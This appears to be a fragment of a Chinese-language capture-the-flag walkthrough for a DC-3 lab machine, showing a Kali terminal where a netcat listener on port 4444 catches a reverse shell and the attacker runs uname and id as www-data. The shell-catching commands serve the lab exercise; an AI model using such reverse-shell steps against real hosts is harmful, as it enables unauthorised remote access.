 点击左侧的箭头按钮。
1 kali × 2 kali × +
root@kali:~# nc  -lvp 4444
listening on [any] 4444 ...
192.168.1.119: inverse host lookup failed: Unknown host
connect to [192.168.1.118] from (UNKNOWN) [192.168.1.119] 43950
uname
Linux
uname -a
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)